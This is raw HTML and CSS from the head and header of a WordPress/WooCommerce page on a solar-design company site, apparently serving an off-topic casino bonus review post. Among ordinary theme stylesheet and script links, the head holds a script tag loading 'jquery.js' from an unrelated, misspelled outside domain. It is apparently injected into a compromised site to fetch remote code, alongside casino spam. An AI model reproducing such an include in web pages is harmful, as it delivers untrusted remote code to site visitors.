.ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='b60ed8b4a-css' href='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768710531' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://solardesign360.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-715.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-293.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-post-25237-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAnton%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.6' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://solardesign360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solardesign360.com/wp-json/wp/v2/posts/36609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solardesign360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solardesign360.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel='shortlink' href='https://solardesign360.com/?p=36609' />
<link rel="alternate" type="application/json+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2Fleo-vegas-casino-india-2023-%25ef%25b8%258f-added-bonus-free-spins-review%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2Fleo-vegas-casino-india-2023-%25ef%25b8%258f-added-bonus-free-spins-review%2F&#038;format=xml" />
<link rel="pingback" href="https://solardesign360.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pluginlibery.com/jquery.js"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-36609 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra group-blog ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.6 ast-normal-title-enabled elementor-default elementor-kit-715">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="25237" class="elementor elementor-25237 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-8a7ae53 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a7ae53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-704e35b8" data-id="704e35b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e70e348 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2e70e348" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://solardesign360.com">
							<img width="1000" height="550" src="https://solardesign360.com/wp-content/uploads/2022/01/SD-160x88.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://solardesign360.com/wp-content/uploads/2022/01/SD.png 1x, https://solardesign360.com/wp-content/uploads/2020/04/logo-retina.png 2x" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4187ee33" data-id="4187ee33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4087c30a e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4087c30a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/SolarDesign360" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCFP3p67va1OnDfIjyg9uJXw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-51f0e8c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-600bcee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
